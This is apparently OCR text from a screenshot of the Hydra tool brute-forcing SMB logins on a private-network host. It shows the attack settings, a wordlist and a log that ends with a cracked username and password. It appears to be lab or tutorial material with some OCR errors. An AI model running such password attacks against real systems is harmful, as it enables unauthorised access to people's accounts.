 Scan Brute
1
IP 192 168.2.101 Port 445 Service smb Run
Try blank password Try login as password Loop around users Exit on first valid
Username fguo Username list Browse Four
Password Password list wordlists/nmap.lst Browse Four
[ATTEMPT] target 192 168 2 101 - login "fguo" - pass "12345" - 89 of 5086 [child 0]
[445][smb] host 192 168 2 101 login fguo password: 12345
[STATUS] attack finished for 192 168 2 101 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www thc org/thc-hydra) finished at 2017-03-19 22 35 08